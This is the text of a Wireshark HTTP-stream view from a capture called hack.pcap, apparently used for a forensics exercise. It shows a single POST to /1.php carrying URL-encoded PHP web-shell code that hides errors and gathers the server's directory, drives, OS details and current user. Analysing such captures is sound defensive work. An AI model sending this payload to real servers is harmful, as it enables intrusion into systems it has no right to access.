 Wireshark · Follow HTTP Stream (tcp.stream eq 35) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; fr-FR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1004
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24ou
t%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bc%22.%220f2%22%3Becho%
20%40asenc(%24output)%3Becho%20%22f797e%22.%22322e0%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT
_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%
09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A
%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22p
osix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_c
urrent_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Bec
ho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Packet 337. 1 client pkt, 0 server pkts, 0 turns. Click to select.
192.168.2.197:61047 → 192.168.2.197:8081 (1310 bytes) Show data as ASCII Stream 35
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close